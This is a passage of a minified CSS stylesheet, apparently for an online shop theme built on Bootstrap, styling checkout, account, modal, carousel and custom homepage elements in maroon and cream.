#fff;opacity:.2;filter:alpha(opacity=20)}.gift-message-row .btn-close:after{font-size:14px;font-weight:700;font-family:FontAwesome;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00d"}.gift-message-row .btn-close:focus,.gift-message-row .btn-close:hover{text-decoration:none;opacity:.5;filter:alpha(opacity=50)}.checkout-agreements li{margin-bottom:20px}.checkout-agreements li:last-child{margin-bottom:0}.checkout-agreements .agreement-content{margin-bottom:0;overflow:auto;height:240px}.checkout-agreements .agree{margin:0;padding:10px}.checkout-agreements .agree input.checkbox{float:left;margin-top:4px;margin-right:6px}.opc .checkout-agreements{padding:5px 30px}.centinel .authentication{background-color:#fff;border:1px solid #fde8bb}.centinel .authentication iframe{width:99%;height:400px;background:0 0!important;margin:0!important;padding:0!important;border:0!important}.opc .centinel{padding:10px 30px}.info-set{margin:0 0 25px;padding:20px}.info-set h2{font-size:18px}.info-set h3,.info-set h4{font-size:14px}.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400}.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}.info-set .box{margin:0 0 15px}.info-set .data-table .item-options{margin:5px 0 0}.block-progress dl{margin:0}.block-progress dt{font-weight:700;margin:0 0 6px;padding:7px 15px;background-color:#f5f5f5;border:solid #ddd;border-width:1px 0}.block-progress dt:first-child{border-top:0}.block-progress dd{padding:8px 13px;margin:0 0 6px}.block-progress dt.complete,.block-progress p{margin:0}.block-progress .cards-list dt{background:0 0;border:0;color:inherit;font-size:12px;margin:5px 0;padding:0}.block-progress .cards-list dd{border:0;margin:0;padding:0}.block-progress .cards-list .info-table th{font-weight:400}.block-progress address{margin-bottom:0}.block-progress p+table{margin-left:10px}@media (max-width:768px){.block-progress{display:none}}.opc .buttons-set{margin-top:10px}.opc .buttons-set p.required{margin:0;padding:0 0 10px}.opc .buttons-set .back-link small,.opc .buttons-set .buttons-set.disabled button.button{display:none}.opc .buttons-set .ul{list-style:disc;padding-left:18px}.opc{position:relative}.opc .step-title{padding:10px 15px;border:solid #fde8bb;border-width:0 1px 1px;background-color:#921a31;color:#fde8bb}.opc .step-title .number,.opc .step-title a,.opc .step-title h2{line-height:20px}.opc .step-title .number,.opc .step-title h2{float:left}.opc .step-title .number{display:block;background:#fff;padding:0 6px;margin-right:10px}.opc .step-title h2{margin:0;font-size:16px}.opc .step-title a{display:none;float:right}.opc .section:first-child .step-title{border-top-right-radius:4px;border-top-left-radius:4px;border-top-width:1px}.opc .section:last-child .step-title{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.opc .section:last-child.active .step-title{border-bottom-right-radius:0;border-bottom-left-radius:0}.opc .section:last-child.active .step{padding-bottom:10px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.opc .step{padding:15px;border:solid #fde8bb;border-width:0 1px 1px}.opc .step .tool-tip{right:30px}.opc .allow .step-title a{display:block}.opc .active .step-title a{display:none}@media (min-width:992px){.checkout-progress li{float:left;width:20%;margin-bottom:0;border-left-width:0;text-align:center}.checkout-progress li:first-child,.checkout-progress li:last-child{border-radius:0}.checkout-progress li:first-child{border-left-width:1px;border-bottom-left-radius:4px;border-top-left-radius:4px}.checkout-progress li:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px}}@media (max-width:992px){.multiple-checkout{width:100%;overflow-y:hidden;overflow-x:scroll;padding:15px;border:1px solid #ddd}}.multiple-checkout h2{margin-top:0;font-size:18px}.multiple-checkout h3,.multiple-checkout h4{margin-top:0;font-size:14px}.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:400}.multiple-checkout .data-table .product-name{line-height:34px}.multiple-checkout .data-table select{width:auto}.multiple-checkout .data-table .item-options{margin-top:10px}.multiple-checkout .gift-messages{margin:15px 0 0}.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}.multiple-checkout .box .box-title h3{margin-top:0}.multiple-checkout .box address{margin-bottom:0}.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}.multiple-checkout .place-order .grand-total{text-align:right}.multiple-checkout .place-order .grand-total big{font-size:18px;font-weight:500}.multiple-checkout .place-order .grand-total .price{color:#681a22}#multiship-addresses-table .qty{width:auto;text-align:center}.checkout-multishipping-billing .multiple-checkout{position:relative}.account-login .content{min-height:242px}.captcha-image{position:relative;width:258px}.captcha-note{clear:left;padding-top:5px}.captcha-image .captcha-img{border-radius:4px;border:1px solid #ccc;width:100%}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}.captcha-reload .refreshing{-webkit-animation:captcha-rotate 1.5s infinite linear;-moz-animation:captcha-rotate 1.5s infinite linear;animation:captcha-rotate 1.5s infinite linear}@-webkit-keyframes captcha-rotate{0%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes captcha-rotate{0%{-moz-transform:rotate(-360deg)}}@keyframes captcha-rotate{0%{transform:rotate(-360deg)}}.box-account{padding:15px;border-color:#fde8bb}.box-account .box-head{margin:-15px -15px 15px;border-color:#fde8bb;background-color:#921a31;color:#fde8bb}.box-account .box-head h2{float:left}.box-account .box-head a{float:right}@media (max-width:768px){.box-account{width:100%;overflow-y:hidden;overflow-x:scroll}}.dashboard .box .box-title{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #fde8bb;text-align:right}.dashboard .box .box-title h3,.dashboard .box .box-title h4{margin:0;float:left;font-size:18px}.dashboard .col2-set>.box>.box-title{margin-left:15px;margin-right:15px}.dashboard .box-recent .data-table{margin-bottom:0}.dashboard .box-info address,.dashboard .box-info p{margin:0}.dashboard .box-info .box{margin-bottom:30px}.dashboard .box-reviews ol{margin-bottom:0}.dashboard .box-reviews .number{float:left}.dashboard .box-reviews .details{margin-left:20px}.dashboard .box-reviews li.item{margin-bottom:10px}.dashboard .box-reviews li.item:last-child{margin-bottom:0}.dashboard .box-reviews .ratings{margin-top:5px}.dashboard .box-tags .number{float:left}.dashboard .box-tags .details{margin-left:20px}.dashboard .box-tags li.item{margin-bottom:10px}.dashboard .box-tags li.item:last-child{margin-bottom:0}.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}.addresses-list h2{font-size:18px}.addresses-list h3{margin-top:0;font-size:14px}.addresses-list address{margin:0 0 3px}.addresses-list p{margin:0}.addresses-list .link-remove{color:#a94442}.addresses-list .separator{margin:0 3px}.addresses-list li.item{padding:15px;border-color:#fde8bb}.addresses-list li.item h3{margin:-15px -15px 15px;border-color:#fde8bb;background-color:#921a31;color:#fde8bb}.addresses-list li.empty{background:0 0;border:0;padding:0}.order-info{margin-bottom:10px;border-bottom:1px solid #eee}.order-info dd{padding-left:10px}.order-info li{display:inline;margin:0 3px}.order-info li:first-child{margin-left:0}.order-info li:last-child{margin-right:0}.order-info .current{font-weight:700}.order-date{margin-bottom:10px}.order-info-box{margin-left:0;margin-right:0;border-color:#fde8bb;padding-top:15px}.order-info-box .box{margin-bottom:15px}.order-info-box h2{margin-top:0;font-size:14px}.order-info-box address{margin-bottom:0}.order-items h2{font-size:18px}.order-items h3{font-size:12px}.order-items .order-links{text-align:right}.order-additional{margin:10px 0}.gift-message{padding:15px;border-color:#fde8bb}.gift-message dt{padding-left:10px}.gift-message dt strong{display:block;margin-left:-10px}.gift-message dd{margin-top:10px}.gift-message-row .gift-message{padding:0;margin:0;border:0}.order-about{padding:15px;border-color:#fde8bb}.order-about dd{margin-bottom:10px;padding-left:10px}.order-about dd:last-child{margin-bottom:0}.my-wishlist textarea{height:auto}.my-wishlist .add-to-cart-alt input.input-text,.my-wishlist .price-box{margin-bottom:5px}.my-wishlist .add-to-cart-alt .btn-cart{display:block;margin-bottom:5px;width:100%}.my-wishlist p{margin-bottom:0}.my-wishlist .link-edit{width:100%;display:block}.product-review .product-img-box{float:left;width:140px}.product-review .product-img-box .label{font-size:12px}.product-review .product-img-box .ratings .rating-box{display:block;float:none;margin-bottom:5px}.product-review .product-details{margin-left:150px}.product-review .product-name{margin-bottom:10px;font-size:18px}.product-review h3{font-size:14px}.product-review .ratings-table{margin:0 0 10px}.product-review dt{margin-bottom:5px}.billing-agreements .info-box{margin:10px 0}.billing-agreements .form-list li select{float:left}.billing-agreements .form-list li button.button{float:left;margin-left:10px}.billing-agreements .table-caption{font-weight:700}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.modal-open{overflow:hidden}.modal-open .navbar-fixed-bottom,.modal-open .navbar-fixed-top,body.modal-open{margin-right:0}.modal-backdrop.in{z-index:1!important}.modal-dialog{margin-top:235px}@media screen and (min-width:992px){.modal-media .modal-dialog{width:940px}}.popover,.tool-tip,.truncated_full_value{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:400px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title,.truncated_full_value dt{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content,.tool-tip-content,.truncated_full_value dd{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.carousel-inner>.active.left,.carousel-inner>.active.right{float:none!important}.add-to-box:after,.add-to-box:before,.advanced-search-summary:after,.advanced-search-summary:before,.block .actions:after,.block .actions:before,.block .block-content:after,.block .block-content:before,.box-account .box-head:after,.box-account .box-head:before,.buttons-set:after,.buttons-set:before,.cart .cart-collaterals:after,.cart .cart-collaterals:before,.catalog-seo-sitemap-category .page-sitemap .sitemap:after,.catalog-seo-sitemap-category .page-sitemap .sitemap:before,.catalog-seo-sitemap-product .page-sitemap .sitemap:after,.catalog-seo-sitemap-product .page-sitemap .sitemap:before,.checkout-progress:after,.checkout-progress:before,.clearer:after,.clearer:before,.clearfix:after,.clearfix:before,.col2-set:after,.col2-set:before,.col4-set:after,.col4-set:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dashboard .box .box-title:after,.dashboard .box .box-title:before,.dashboard .box-reviews li.item:after,.dashboard .box-reviews li.item:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.form-list li.additional-row p:after,.form-list li.additional-row p:before,.form-list li:after,.form-list li:before,.form-list:after,.form-list:before,.gift-message-row dl:after,.gift-message-row dl:before,.gift-messages-form .item:after,.gift-messages-form .item:before,.modal-footer:after,.modal-footer:before,.multiple-checkout .place-order:after,.multiple-checkout .place-order:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.opc .step-title:after,.opc .step-title:before,.page-title:after,.page-title:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.product-essential .product-img-box .more-views ul:after,.product-essential .product-img-box .more-views ul:before,.product-options-bottom .price-box:after,.product-options-bottom .price-box:before,.product-options-bottom:after,.product-options-bottom:before,.product-view .box-collateral:after,.product-view .box-collateral:before,.product-view .box-reviews dd:after,.product-view .box-reviews dd:before,.product-view:after,.product-view:before,.products-list li.item:after,.products-list li.item:before,.row:after,.row:before,.sorter:after,.sorter:before,.tool-tip .btn-close:after,.tool-tip .btn-close:before,footer[role=contentinfo]:after,footer[role=contentinfo]:before,header[role=banner]:after,header[role=banner]:before{content:" ";display:table}.add-to-box:after,.advanced-search-summary:after,.block .actions:after,.block .block-content:after,.box-account .box-head:after,.buttons-set:after,.cart .cart-collaterals:after,.catalog-seo-sitemap-category .page-sitemap .sitemap:after,.catalog-seo-sitemap-product .page-sitemap .sitemap:after,.checkout-progress:after,.clearer:after,.clearfix:after,.col2-set:after,.col4-set:after,.container-fluid:after,.container:after,.dashboard .box .box-title:after,.dashboard .box-reviews li.item:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.form-list li.additional-row p:after,.form-list li:after,.form-list:after,.gift-message-row dl:after,.gift-messages-form .item:after,.modal-footer:after,.multiple-checkout .place-order:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.opc .step-title:after,.page-title:after,.pager:after,.panel-body:after,.product-essential .product-img-box .more-views ul:after,.product-options-bottom .price-box:after,.product-options-bottom:after,.product-view .box-collateral:after,.product-view .box-reviews dd:after,.product-view:after,.products-list li.item:after,.row:after,.sorter:after,.tool-tip .btn-close:after,footer[role=contentinfo]:after,header[role=banner]:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.logo strong,.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}.bs-prototype-override{display:block!important}.bs-prototype-override.input-group-btn{display:table-cell!important}.hidden{display:none!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}.nobr{white-space:nowrap!important}.wrap{white-space:normal!important}.a-left{text-align:left!important}.a-center{text-align:center!important}.a-right{text-align:right!important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left!important}.f-right,.right{float:right!important}.f-none{float:none!important}.f-fix{float:left;width:100%}.no-display{display:none}.no-margin{margin:0!important}.no-padding{padding:0!important}.no-bg{background:0 0!important}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}*{margin:0;padding:0}*,body,html{font-family:Verdana,Geneva,sans-serif;font-style:normal;font-variant:normal}body:before{content:"";height:100%;float:left;width:0;margin-top:-32767px}body,html{height:100%;font-size:13px;color:#000}body{-webkit-font-smoothing:subpixel-antialiased}a{outline:0!important;text-decoration:none!important}img{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.glyphicon{font-family:"Glyphicons Halflings"!important}#carousel{margin-top:110px}#carousel .carousel-control.left,#carousel .carousel-control.right{background-image:none;top:45%;opacity:1}#carousel .carousel-control.left{left:25px}#carousel .carousel-control.right{right:-75px}#carousel .carousel-control.left .ind-cover span,#carousel .carousel-control.right .ind-cover span{font-size:40px;color:#FDE8BB}#carousel .carousel-control.left .ind-cover span{padding-right:7px;padding-top:1px}#carousel .carousel-control.right .ind-cover span{padding-left:4px;padding-top:1px}#carousel .carousel-control.left .ind-cover,#carousel .carousel-control.right .ind-cover{background:#921A31;width:50px;height:50px;border-radius:50px;border:3px solid #FEE8BB}#carousel .carousel-indicators{background:#000;color:#646464;padding-top:5px;padding-bottom:5px;border:3px solid #646464;width:20%;left:80%;margin-left:-40%}.carousel-indicators .active{background-color:transparent;color:#F96800}#carousel .carousel-indicators li{text-indent:0!important;font-weight:700;font-size:12px;width:25px;height:25px;border-radius:5px;padding-top:2px;padding-left:1px;border:2px solid #646464;margin:0!important}.bottom-dash{border-bottom:1px dashed #D6D6D6}h3.box-title{text-transform:uppercase;font-size:22px}.mag-box .mag-content{height:240px;margin-bottom:25px}.mag-box{height:290px;padding-bottom:20px;background:url(../images/mag-holder.png) no-repeat;background-size:100% 100%}.mag-box .mag-content h4{color:#FFF;padding-top:10px}.mag-content .mag-box .mag-image{height:250px}.mag-image{margin-bottom:15px;margin-top:6px;border-left:10px solid #FFF;border-top:10px solid #FFF;border-bottom:10px solid #FFF}.mag-box .mag-content .price{position:absolute;font-weight:700;color:#93142F;font-size:18px;margin-left:35px;margin-top:60px}.mag-box .mag-content .fom-link{position:absolute;color:#000;text-transform:uppercase;margin-left:39px;margin-top:107px;font-size:18px}.mag-box .mag-content .fom-link:hover{color:#921A31}.mag-box .mag-content .basket-link{position:absolute;text-transform:uppercase;background:#670318;color:#FFF;margin-left:20px;margin-top:145px;padding:10px 25px;border-radius:12px}.mag-box .mag-content .basket-link:hover{background:#921A31}.mag-box .mag-content .basket-link img{width:25px;height:20px;margin-left:15px}.mag-box .mag-content .atw-link{position:absolute;color:#000;text-transform:uppercase;margin-left:39px;margin-top:200px;font-size:18px}.mag-box .mag-content .atw-link:hover{color:#921A31}.mid-box .mid-content{height:290px;padding-bottom:20px;background:url(../images/mid-image.png) no-repeat;background-size:100% 100%;margin-bottom:25px}.mid-box .box-title{margin-bottom:25px;margin-top:25px}.mid-box .mid-content h4{color:#FFF;padding-top:10px;padding-left:100px;padding-right:100px}.mid-box .mid-title{padding-bottom:20px;font-size:16px;color:#67041D}.mid-box p{margin-top:20px;margin-bottom:25px;font-size:14px;letter-spacing:.05rem}.mid-box .fom-link{color:#000;text-transform:uppercase;font-size:16px}.mid-box .fom-link:hover{color:#921A31}.mid-r-box .box-title{margin-bottom:25px;margin-top:25px}.news-box{position:relative;padding:8px 8px 16px;margin-bottom:10px;background:#fde8bb;color:#921A31}.news-box p.news-content{font-weight:bold;}.news-box span.date{display:block;font-weight:normal;}.news-item-content h4{font-weight:bold;}span.phone-number{display:block;margin-bottom:10px;}.news-box:after{background:linear-gradient(-45deg,#fff 8px,transparent 0) left bottom repeat-x,linear-gradient(45deg,#fff 8px,transparent 0) left bottom repeat-x;background-size:10px 10px;content:" ";display:block;position:absolute;bottom:0;left:0;width:100%;height:16px}.news-box a{color:#921A31}.news-box a:hover{text-decoration:underline!important}.news-box:nth-child(2){background:#921A31;color:#fde8bb}.news-box:nth-child(2) a{color:#FFF}.mid-r-box .mid-r-content .email-box{background:#F5F4F4;margin-top:52px}.mid-r-box .mid-r-content .email-box h3{background:#FDE8BB;text-transform:uppercase;padding-top:10px;padding-bottom:10px;font-size:22px}.mid-r-box .mid-r-content .email-box form{padding:15px}.mid-r-box .mid-r-content .email-box label{text-align:left;font-weight:400}.mid-r-box .mid-r-content .email-box .btn{border-radius:0;text-transform:uppercase;background-color:#93142f;color:#FFF}.mid-r-box .mid-r-content .email-box .btn:hover{background-color:#FDE8BB;color:#93142f}.mid-r-box .mid-r-content .email-box img{position:absolute;width:95px;left:5px;margin-top:-90px}.shopping-cart2{display:none}.content-col{z-index:100;margin-top:155px;margin-bottom:35px;border:7px solid #FDE8BA;border-radius:25px;background-color:#FFF}.content-col h3.content-title{color:#FFF;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;top:-42px;background-color:#681A22;border-radius:15px;width:264px;text-transform:uppercase;border:2px solid #FEE8BB;font-size:22px;padding-top:5px;padding-bottom:5px}.content-col .content{background-color:#FFF;margin:35px 25px 25px;min-height:450px}.content-col .content .content-box{background-color:#FDE8BA;margin-top:10px;margin-bottom:10px}.content-col .content .content-box .content-box-title-back{background-color:#921A31;color:#FFF;height:40px}.content-col .content .content-box .content-box-title-back p.content-box-title{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-left:15px;margin-right:15px;margin-bottom:0}.content-col .content .content-box img{padding:10px}.content-col .content a:hover .content-box img{border:1px solid #921A31;padding:9px}.logo{z-index:1000;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;width:595px}.top-container{padding:0}.top-bg{position:absolute;top:0;height:620px;width:100%}.second-top-bg{position:absolute;top:35px;z-index:100;height:310px;width:100%}.top-row{position:absolute;left:0;right:0;height:45px;background:url(../images/top-long-banner.png) no-repeat;background-size:100% 100%;z-index:999}.header{position:absolute;z-index:999;padding-top:10px;left:0;right:0;margin-left:auto;margin-right:auto}.header .left-col ul{list-style-type:none}.header .left-col ul li{display:inline-block}.header .left-col ul li img{width:18px;height:18px}.header .left-col ul li.bar-li{margin-left:20px;margin-right:20px}.header .left-col ul li .bar{position:absolute;height:15px;width:1px;border-left:1px dotted #000;top:2px}.header .left-col ul li a{color:#000}.header .left-col ul li a:hover{text-decoration:underline!important}.header .right-col{text-align:right}.header .right-col img{width:22px;height:22px}.header .right-col a{color:#000}.header .right-col a:hover{text-decoration:underline!important}.footer{background:#670318}.footer 